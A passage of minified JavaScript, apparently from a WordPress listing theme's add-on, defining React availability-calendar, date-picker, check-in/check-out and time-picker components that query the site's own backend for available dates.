a="1",n="12",i="date-picker",o="",r="",l="",s="",c="",u=!1,h=1,d="";t.hasAttribute("data-show")&&(a=t.getAttribute("data-show")),t.hasAttribute("data-max")&&(n=t.getAttribute("data-max")),t.hasAttribute("data-name")&&(i=t.getAttribute("data-name")),t.hasAttribute("data-format")&&(o=t.getAttribute("data-format")),t.hasAttribute("data-default")&&(r=t.getAttribute("data-default")),""==r&&(r="current"),t.hasAttribute("data-action")&&(l=t.getAttribute("data-action")),t.hasAttribute("data-postid")&&(s=t.getAttribute("data-postid")),t.hasAttribute("data-selected")&&(c=t.getAttribute("data-selected")),t.hasAttribute("data-single")&&(u="yes"===t.getAttribute("data-single")),t.hasAttribute("min_nights")&&(h=t.getAttribute("min_nights")),t.hasAttribute("scroll_ele_id")&&(d=t.getAttribute("scroll_ele_id")),ReactDOM.render(React.createElement(m.default,{fname:i,format:o,value:r,action:l,postid:s,selected:c,show:a,max:n,single:u,min_nights:h,scroll_ele_id:d}),t)}},!0)},{"./src/components/AvailabilityCalendar":3,"./src/components/DatePickerField":4,"./src/components/DateRangePicker":5,"./src/components/TimePickerField":6}],3:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"===i(Symbol.iterator)?function(e){return void 0===e?"undefined":i(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":i(e)},o=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}();function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":i(t))&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":i(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=function(e){function h(e){d(this,h);var t=f(this,(h.__proto__||Object.getPrototypeOf(h)).call(this,e)),a=t.props,n=a.fname,i=a.format,o=a.value,r=a.action,l=a.postid,s=a.selected,c=(a.show,a.max,a.single,a.min_nights),u=a.scroll_ele_id;return t.field={fieldName:n,format:i,value:o,action:r,postid:l,min_nights:c,select_event:s,scroll_ele_id:u},t}return r(h,React.Component),o(h,[{key:"render",value:function(){return React.createElement(c,{value:this.props.value,field:this.field,onChange:function(e){},options:{date_pick:!0,time_pick:!1,showing:this.props.show,max:this.props.max,single:this.props.single}})}}]),h}();a.default=l;var c=function(e){function l(e){d(this,l);var t=f(this,(l.__proto__||Object.getPrototypeOf(l)).call(this,e)),a=t.props,n=a.options,i=a.field,o={showing:1,max:12,date_pick:!0,time_pick:!0,single:!1};null!=n&&"object"===(void 0===n?"undefined":s(n))&&(o=Object.assign(o,n)),o.max=parseInt(o.max),o.showing=parseInt(o.showing),t.options=o,t.fieldName="",t.format="YYYY-MM-DD",null!=i&&(null!=i.fieldName&&(t.fieldName=i.fieldName),null!=i.format&&""!=i.format&&(t.format=i.format));var r={vals:[],available:{},current:0,check_available:!1,is_checking:!1};return t.state=r,t.toggleDate=t.toggleDate.bind(t),t.switchMonth=t.switchMonth.bind(t),t}return r(l,React.Component),o(l,[{key:"componentDidMount",value:function(){this.doAvailableCheck()}},{key:"doAvailableCheck",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,a=this,t=this.props.field;if(null!=t&&null!=t.action&&""!=t.action){a.setState({is_checking:!0});var n={action:t.action};null!=t.postid&&""!=t.postid&&(n.postid=t.postid),n.dates=this.getQueryDates(e),axios.post(_townhub_add_ons.url,Qs.stringify(n)).then(function(e){if(null!=e.data.debug&&e.data.debug&&console.log(e),e.data.success){var t={available:Object.assign({},a.state.available,e.data.available)};null!=e.data.check_available&&!0===e.data.check_available&&(t.check_available=!0),t.is_checking=!1,a.setState(t)}}).catch(function(e){console.log(e),a.setState({is_checking:!1})})}}},{key:"isValidDate",value:function(e){return e instanceof Date&&!isNaN(e)}},{key:"getDateSave",value:function(e){if(!1===this.isValidDate(e))return"";var t=e.getFullYear(),a=e.getMonth(),n=e.getDate(),i=this._getDateNum(n);return""+t+this._getMonthNum(a)+i}},{key:"getTimeSave",value:function(e){!1===this.isValidDate(e)&&(e=new Date);var t=e.getHours(),a=e.getMinutes(),n=e.getSeconds();return""+this._getDateNum(t)+this._getDateNum(a)+this._getDateNum(n)}},{key:"getTimeIso",value:function(e){if(!1===this.isValidDate(e))return"";var t=e.getHours(),a=e.getMinutes(),n=e.getSeconds();return this._getDateNum(t)+":"+this._getDateNum(a)+":"+this._getDateNum(n)}},{key:"getDateIso",value:function(e){!1===this.isValidDate(e)&&(e=new Date);var t=e.getFullYear(),a=e.getMonth(),n=e.getDate(),i=this._getDateNum(n);return t+"-"+this._getMonthNum(a)+"-"+i}},{key:"switchMonth",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"next",t=this.options,a=t.max,n=t.showing,i=this.state.current;i=parseInt(i),"next"==e?i+n<=a&&(i+=n):0<=i-n&&(i-=n),this.setState({current:i}),this.doAvailableCheck(i)}},{key:"toggleDate",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.state.vals,i=this.state,o=i.check_available,r=i.available;if(Array.isArray(n))if(!0===this.options.single)n=[e],a.single_selected=!0;else if(2<=n.length)n=[e];else if(1==n.length)if(t)n=[e];else{var l=parseInt(n[0]);if(l<e){var s=!1;if(null!=o&&!0===o)for(var c=new Date(this._formatOutDate(l,!0)),u=c.getFullYear(),h=c.getMonth(),d=c.getDate();d<365;d++){var f=new Date(u,h,d),m=""+f.getFullYear()+this._getMonthNum(f.getMonth())+this._getDateNum(f.getDate());if(!this.getTimesCompared(m,e,"<"))break;if(null==r[m]){s=!0;break}}s?n=[e]:n.push(e)}else n=[e]}else n=[e];else n=[e];this.setState({vals:n});var p={vals:n,metas:a};if(this.dispatchEvent("selected",p),null!=this.props.field.scroll_ele_id&&""!=this.props.field.scroll_ele_id){var v=document.getElementById(this.props.field.scroll_ele_id);null!=v&&(2==n.length?this.scrollBkFormIntoView(v):this.options.single&&this.scrollBkFormIntoView(v))}}},{key:"dispatchEvent",value:function(e,t){var a=this.props.field;if(null!=a&&null!=a.select_event&&""!=a.select_event){var n=new CustomEvent(a.select_event+"_"+e,{detail:t});window.dispatchEvent(n)}}},{key:"getOffsetTop",value:function(e){var t=e.getBoundingClientRect(),a=document.body,n=document.documentElement,i=window.pageYOffset||n.scrollTop||a.scrollTop,o=n.clientTop||a.clientTop||0,r=t.top+i-o;return Math.round(r)}},{key:"scrollBkFormIntoView",value:function(e){var t=150;null!=document.getElementById("wpadminbar")&&(t=182),window.scroll({top:this.getOffsetTop(e)-t,behavior:"smooth"})}},{key:"getTimesCompared",value:function(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:">",n=new Date(this._formatOutDate(e,!0)),i=new Date(this._formatOutDate(t,!0));switch(a){case">":return n.getTime()>i.getTime();case">=":return n.getTime()>=i.getTime();case"=":return n.getTime()==i.getTime();case"<":return n.getTime()<i.getTime();case"<=":return n.getTime()<=i.getTime()}}},{key:"_getNightsDiff",value:function(e,t){var a=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=0,i=new Date(this._formatOutDate(e,!0)),o=new Date(this._formatOutDate(t,!0));return n=Math.floor((i-o)/864e5),1==a&&++n,n}},{key:"getReturnValue",value:function(e,t){var a="";return this.options.time_pick&&null!=t&&(a=" "+t),this.options.date_pick&&null!=e&&(a=this._formatOutDate(e)+a),a.trim()}},{key:"_fieldClass",value:function(){return"available-calendar"}},{key:"_getMonthDatas",value:function(e){var t=this.state,a=t.check_available,n=t.available,i=t.vals;!1===this.isValidDate(e)&&(e=new Date);var o=new Date,r=e.getFullYear(),l=e.getMonth(),s=this._getMonthNum(l),c=new Date(r,l,1),u=new Date(r,l+1,0),h=c.getDay(),d=u.getDate();o=new Date(o.getFullYear(),o.getMonth(),o.getDate());var f=[],m={iso_date:"2018-12-16",date:0,status:"prev",time:"",selected:!1,metas:{},first:!1,last:!1,inside:!1};if(null!=_townhub_add_ons.week_starts_monday&&"yes"==_townhub_add_ons.week_starts_monday)if(0===h)f.push(m),f.push(m),f.push(m),f.push(m),f.push(m),f.push(m);else for(var p=1;p<h;p++)f.push(m);else if(0!==h)for(var v=0;v<h;v++)f.push(m);for(var g=1;g<=d;g++){var y=new Date(r,l,g),b=this._getDateNum(g),_=""+r+s+b,k=r+"-"+s+"-"+b,w=!1,D=!1,E=!1,R=!1;2==i.length?(_==i[0]&&(D=w=!0),_==i[1]&&(E=w=!0),i[0]<_&&_<i[1]&&(R=!0)):1==i.length&&_==i[0]&&(D=w=!0);var N={iso_date:k,date:g,status:y<o?"past":"available",time:_,selected:w,metas:{},first:D,last:E,inside:R};if(null!=a&&!0===a&&(null!=n[_]?N.metas=n[_]:"past"!=N.status&&(N.status="unavailable")),!1===this.options.single&&1===i.length&&null!=this.props.field.min_nights&&"available"==N.status){var S=parseInt(i[0]),C=parseInt(_),O=parseInt(this.props.field.min_nights);isNaN(S)||isNaN(C)||isNaN(O)||S<C&&this._getNightsDiff(C,S)<O&&(N.status="unavailable")}f.push(N)}return f}},{key:"_getMonthNum",value:function(e){return(e=parseInt(e)+1)<10?"0"+e:e}},{key:"_getDateNum",value:function(e){return e<10?"0"+e:e}},{key:"_renderDays",value:function(){var a=[];return _townhub_add_ons.i18n.days.forEach(function(e,t){return a.push(React.createElement(u,{key:t,day:e}))}),React.createElement("div",{className:"cal-days"},a)}},{key:"_getMonthString",value:function(e){null!=e&&"function"==typeof e.getMonth||(e=new Date);var t=e.getFullYear(),a=e.getMonth();return t+" "+_townhub_add_ons.i18n.months[a]}},{key:"_formatOutDate",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"20181216",t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a="",n="",i="";return null!=(e=String(e))&&8==e.length?(a=e.substr(0,4),n=e.substr(4,2),i=e.substr(6,2),1==t?a+"-"+n+"-"+i:this.format.replace("YYYY",a).replace("MM",n).replace("DD",i)):""}},{key:"getQueryDates",value:function(e){var t=this.options.showing,a=this.state.current;null!=e&&(a=e);for(var n=[],i=0;i<t;i++)for(var o=new Date,r=o.getFullYear(),l=o.getMonth(),s=new Date(r,l+a+i+1,0).getDate(),c=1;c<=s;c++){var u=new Date(r,l+a+i,c),h=u.getFullYear(),d=u.getMonth(),f=this._getMonthNum(d),m=this._getDateNum(c);n.push(""+h+f+m)}return n}},{key:"_renderPickers",value:function(){for(var l=this,e=this.options,t=e.showing,a=e.max,s=this.state.current,c=[],n=function(e){var t=new Date,a=t.getFullYear(),n=t.getMonth(),i=new Date(a,n+s+e,1),o=l._getMonthDatas(i),r=[];o.forEach(function(e,t){return r.push(React.createElement(m,{key:t,date:e,toggleDate:l.toggleDate,single:l.options.single}))}),o.length,c.push(React.createElement("div",{key:e,className:"cal-month cal-month-"+o.length+"-days"},React.createElement("div",{className:"cal-month-header"},React.createElement("div",{className:"cal-month-string"},l._getMonthString(i))),React.createElement("div",{className:"cal-dates-wrap"},l._renderDays(),React.createElement("div",{className:"cal-dates"},r))))},i=0;i<t;i++)n(i);var o="cal-month-nav month-next",r="cal-month-nav month-prev";s<=0&&(r+=" month-disabled"),a<=s&&(o+=" month-disabled");var u=React.createElement("article",{className:"cal-months-header"},React.createElement("div",{className:r,onClick:function(e){return l.switchMonth("prev")}},React.createElement("span",null)),React.createElement("div",{className:o,onClick:function(e){return l.switchMonth("next")}},React.createElement("span",null))),h="cal-months-wrap months-"+this.options.showing;return React.createElement("div",{className:"available-cal-months"},!0===this.state.is_checking&&React.createElement("div",{className:"loading-indicator calendar-check-loading"},React.createElement("span",null),React.createElement("span",null),React.createElement("span",null)),React.createElement("div",{className:h},React.createElement("div",{className:"cal-months-inner"},u,c)))}},{key:"render",value:function(){return React.createElement("div",{className:this._fieldClass()},this._renderPickers())}}]),l}(),m=function(e){function a(e){d(this,a);var t=f(this,(a.__proto__||Object.getPrototypeOf(a)).call(this,e));return t.onToggle=t.onToggle.bind(t),t}return r(a,React.Component),o(a,[{key:"onToggle",value:function(e){var t=this.props.date,a=t.time,n=t.status,i=t.selected,o=t.metas;"available"===n&&this.props.toggleDate(a,i,o)}},{key:"render",value:function(){var e=this.props.date,t=e.status,a=e.date,n=e.selected,i=e.metas,o=e.first,r=e.last,l=e.inside,s="cal-date";return s+="prev"===t?" cal-date-diff":"past"===t?" cal-date-past":"unavailable"===t?" cal-date-unavailable":" cal-date-available",n&&(s+=" cal-date-checked"),o&&(s+=" cal-date-cfirst",null!=this.props.single&&!0===this.props.single&&(s+=" cal-date-single")),r&&(s+=" cal-date-clast"),l&&(s+=" cal-date-inside"),React.createElement("div",{className:s,onClick:this.onToggle},("available"==t||"unavailable"==t||"past"==t)&&React.createElement("span",null,a),"prev"!=t&&"past"!=t&&null!=i&&null!=i.avaiHtml&&""!=i.avaiHtml&&React.createElement("div",{className:"available-cal-metas",dangerouslySetInnerHTML:{__html:i.avaiHtml}}))}}]),a}(),u=function(e){function t(){return d(this,t),f(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return r(t,React.Component),o(t,[{key:"render",value:function(){var e=this.props.day;return React.createElement("div",{className:"cal-day"},e)}}]),t}()},{}],4:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var i,o=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),r=e("./inners/DatePicker"),l=(i=r)&&i.__esModule?i:{default:i};var s=function(e){function h(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,h);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":d(t))&&"function"!=typeof t?e:t}(this,(h.__proto__||Object.getPrototypeOf(h)).call(this,e)),a=t.props,n=a.fname,i=a.format,o=a.value,r=a.action,l=a.postid,s=a.selected,c=a.placeholder,u=a.required;return t.field={fieldName:n,format:i,value:o,action:r,postid:l,select_event:s,placeholder:c,required:u},t.onPickerChanged=t.onPickerChanged.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":d(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(h,React.Component),o(h,[{key:"onPickerChanged",value:function(e){this.props.onChange(e)}},{key:"render",value:function(){return React.createElement(l.default,{value:this.props.value,field:this.field,onChange:this.onPickerChanged,options:{date_pick:!0,time_pick:!1}})}}]),h}();a.default=s},{"./inners/DatePicker":7}],5:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var i,o=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),r=e("../../bookingsrc/components/CheckInOut"),s=(i=r)&&i.__esModule?i:{default:i};var c=function(e){function r(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":l(t))&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,e)),a=t.props.value,n={checkin:"",checkout:""},i=null!=e.mnights?e.mnights:1;if(null!=a&&"string"==typeof a){var o=a.split(";");2==o.length?(n.checkin=t.formatDate(o[0],null),n.checkout=t.formatDate(o[1],null)):"current"==a&&(n.checkin=t.formatDate(null,null),n.checkout=t.formatDate(null,i))}return t.min_nights=i,t.state=n,t.getCheckInOut=t.getCheckInOut.bind(t),t.handleAvaiCalEvent=t.handleAvaiCalEvent.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":l(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,React.Component),o(r,[{key:"componentDidMount",value:function(){window.addEventListener("availability_dates_selected",this.handleAvaiCalEvent,!0)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("availability_dates_selected",this.handleAvaiCalEvent,!0)}},{key:"dispatchEvent",value:function(e,t){var a=this.props.selected;if(null!=a&&""!=a){var n=new CustomEvent(a+"_"+e,{detail:t});window.dispatchEvent(n)}}},{key:"handleAvaiCalEvent",value:function(e){if(null!=e.detail){var t=e.detail,a=t.vals;t.metas;if(null!=a&&Array.isArray(a)&&2==a.length){var n={checkin:this._formatOutDate(a[0]),checkout:this._formatOutDate(a[1])};this.setState(n),n.nights=this._getDatesDiff([n.checkin,n.checkout]),n.days=n.nights+1,this.dispatchEvent("selected",n)}}}},{key:"_formatOutDate",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"20181216";return null!=e&&8==e.length?e.substr(0,4)+"-"+e.substr(4,2)+"-"+e.substr(6,2):""}},{key:"getCheckInOut",value:function(e){if(Array.isArray(e))if(2==e.length){var t={checkin:e[0],checkout:e[1]};this.setState(t),t.nights=this._getDatesDiff([t.checkin,t.checkout]),t.days=t.nights+1,this.dispatchEvent("selected",t)}else 1==e.length&&this.setState({checkin:e[0],checkout:""})}},{key:"isValidDate",value:function(e){return e instanceof Date&&!isNaN(e)}},{key:"_getDatesDiff",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a=0;if(2==e.length){var n=new Date(e[0]),i=new Date(e[1]);if(!1===this.isValidDate(n)||!1===this.isValidDate(i))return 0;a=Math.floor((i-n)/864e5),1==t&&++a}return a}},{key:"formatDate",value:function(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"YYYY-MM-DD";(0==(e=null==e||""==e?new Date:new Date(e))instanceof Date||isNaN(e))&&(e=new Date);var n=e.getDate();null==t||isNaN(parseInt(t))||(n+=parseInt(t),e.setDate(n),n=e.getDate());var i=e.getFullYear(),o=e.getMonth(),r=this._getMonthNum(o),l=this._getDateNum(n);return""!=a?a.replace(/YYYY/g,i).replace(/MM/g,r).replace(/DD/g,l):e.toString()}},{key:"_getMonthNum",value:function(e){return(e=parseInt(e)+1)<10?"0"+e:e}},{key:"_getDateNum",value:function(e){return e<10?"0"+e:e}},{key:"render",value:function(){return React.createElement("div",{className:"cal-item"},React.createElement(s.default,{fieldValue:[this.state.checkin,this.state.checkout],field:{label:this.props.label,icon:this.props.icon,format:this.props.format,action:this.props.action,postid:this.props.postid},getCheckInOut:this.getCheckInOut,min_nights:this.min_nights}),React.createElement("input",{type:"hidden",name:this.props.fname,value:this.state.checkin,readOnly:!0}),React.createElement("input",{type:"hidden",name:this.props.fname2,value:this.state.checkout,readOnly:!0}))}}]),r}();a.default=c},{"../../bookingsrc/components/CheckInOut":1}],6:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var i,o=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),r=e("./inners/TimePicker"),s=(i=r)&&i.__esModule?i:{default:i};var c=function(e){function r(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":l(t))&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,e)),a=t.props,n=a.fname,i=a.format,o=a.icon;return t.field={fName:n,format:i,place:"",icon:o},t.getTimeValue=t.getTimeValue.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":l(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,React.Component),o(r,[{key:"getTimeValue",value:function(e){}},{key:"render",value:function(){return React.createElement(s.default,{value:this.props.value,field:this.field,getTime:this.getTimeValue})}}]),r}();a.default=c},{"./inners/TimePicker":8}],7:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"===i(Symbol.iterator)?function(e){return void 0===e?"undefined":i(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":i(e)},o=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}();function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":i(t))&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":i(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=function(e){function l(e){c(this,l);var t=u(this,(l.__proto__||Object.getPrototypeOf(l)).call(this,e)),a=t.props,n=a.options,i=a.field,o={showing:1,max:12,date_pick:!0,time_pick:!0};null!=n&&"object"===(void 0===n?"undefined":s(n))&&(o=Object.assign(o,n)),t.options=o,t.fieldName="",t.format="YYYY-MM-DD",null!=i&&(null!=i.fieldName&&(t.fieldName=i.fieldName),null!=i.format&&""!=i.format&&(t.format=i.format));var r=t.parseFieldValue(t.props.value);return r.current=0,r.show_selector=!1,r.check_available=!1,r.is_checking=!1,t.state=r,t.wrapperRef=null,t.toggleDate=t.toggleDate.bind(t),t.switchMonth=t.switchMonth.bind(t),t.onFocusInput=t.onFocusInput.bind(t),t.handleClickOutside=t.handleClickOutside.bind(t),t.handleAvaiCalEvent=t.handleAvaiCalEvent.bind(t),t.onClickCancel=t.onClickCancel.bind(t),t.selectTime=t.selectTime.bind(t),t}return r(l,React.Component),o(l,[{key:"doAvailableCheck",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,a=this,t=this.props.field;if(null!=t&&null!=t.action&&""!=t.action){a.setState({is_checking:!0});var n={action:t.action};null!=t.postid&&""!=t.postid&&(n.postid=t.postid),n.dates=this.getQueryDates(e),axios.post(_townhub_add_ons.url,Qs.stringify(n)).then(function(e){if(null!=e.data.debug&&e.data.debug&&console.log(e),e.data.success){var t={available:e.data.available};null!=e.data.check_available&&!0===e.data.check_available&&(t.check_available=!0),t.is_checking=!1,a.setState(t)}}).catch(function(e){console.log(e),a.setState({is_checking:!1})})}}},{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.handleClickOutside,!0),window.addEventListener("availability_dates_selected",this.handleAvaiCalEvent,!0)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.handleClickOutside,!0),window.removeEventListener("availability_dates_selected",this.handleAvaiCalEvent,!0)}},{key:"handleAvaiCalEvent",value:function(e){if(null!=e.detail){var t=e.detail,a=t.vals,n=t.metas;if(null!=a&&Array.isArray(a)&&a.length){this.setState({date:a[0]});var i=Object.assign({},n,{tvals:a});this.dispatchEvent("selected",i)}}}},{key:"handleClickOutside",value:function(e){1==this.state.show_selector&&this.wrapperRef&&0==this.wrapperRef.contains(e.target)&&this.setState({show_selector:!1})}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=this.parseFieldValue(e.value);this.setState(t)}},{key:"parseFieldValue",value:function(e){var t=!1;if(""!=e)if("current"==e)t=new Date;else{if("hide"==e)return{date:"",time:""};t=new Date(e)}var a={};return this.options.date_pick?a.date=this.getDateSave(t):a.date="",this.options.time_pick?this.isValidDate(t)?a.time=this.getTimeIso(t):a.time=e:a.time="",a}},{key:"isValidDate",value:function(e){return e instanceof Date&&!isNaN(e)}},{key:"getDateSave",value:function(e){if(!1===this.isValidDate(e))return"";var t=e.getFullYear(),a=e.getMonth(),n=e.getDate(),i=this._getDateNum(n);return""+t+this._getMonthNum(a)+i}},{key:"getTimeSave",value:function(e){!1===this.isValidDate(e)&&(e=new Date);var t=e.getHours(),a=e.getMinutes(),n=e.getSeconds();return""+this._getDateNum(t)+this._getDateNum(a)+this._getDateNum(n)}},{key:"getTimeIso",value:function(e){if(!1===this.isValidDate(e))return"";var t=e.getHours(),a=e.getMinutes(),n=e.getSeconds();return this._getDateNum(t)+":"+this._getDateNum(a)+":"+this._getDateNum(n)}},{key:"getDateIso",value:function(e){!1===this.isValidDate(e)&&(e=new Date);var t=e.getFullYear(),a=e.getMonth(),n=e.getDate(),i=this._getDateNum(n);return t+"-"+this._getMonthNum(a)+"-"+i}},{key:"onFocusInput",value:function(e){this.setState({show_selector:!0}),this.doAvailableCheck()}},{key:"onClickCancel",value:function(){this.setState({date:"",time:"",show_selector:!1}),this.props.onChange(this.getReturnValue("",""))}},{key:"switchMonth",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"next",t=this.options.max,a=this.state.current;"next"==e?a<t&&++a:0<a&&--a,this.setState({current:a}),this.doAvailableCheck(a)}},{key:"toggleDate",value:function(e){1<arguments.length&&void 0!==arguments[1]&&arguments[1];var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,a={date:e};(!1===this.options.time_pick||this.options.time_pick&&""!=this.state.time)&&(a.show_selector=!1),this.setState(a);var n=Object.assign({},t,{tvals:[e]});this.dispatchEvent("selected",n),this.props.onChange(this.getReturnValue(e,this.state.time))}},{key:"dispatchEvent",value:function(e,t){var a=this.props.field;if(null!=a&&null!=a.select_event&&""!=a.select_event){var n=new CustomEvent(a.select_event+"_"+e,{detail:t});window.dispatchEvent(n)}}},{key:"getReturnValue",value:function(e,t){var a=!(2<arguments.length&&void 0!==arguments[2])||arguments[2],n="";return this.options.time_pick&&null!=t&&(n=" "+t),this.options.date_pick&&null!=e&&(n=this._formatOutDate(e,a)+n),n.trim()}},{key:"_fieldClass",value:function(){var e=this.state,t=e.date,a=e.time,n="date-time-picker-field";1==e.show_selector&&(n+=" show-selector");var i="";return this.options.time_pick&&(i=" "+a),this.options.date_pick&&(i=this._formatOutDate(t)+i),""==(i=i.trim())&&(n+=" has-empty-val"),n}},{key:"_getMonthDatas",value:function(e){var 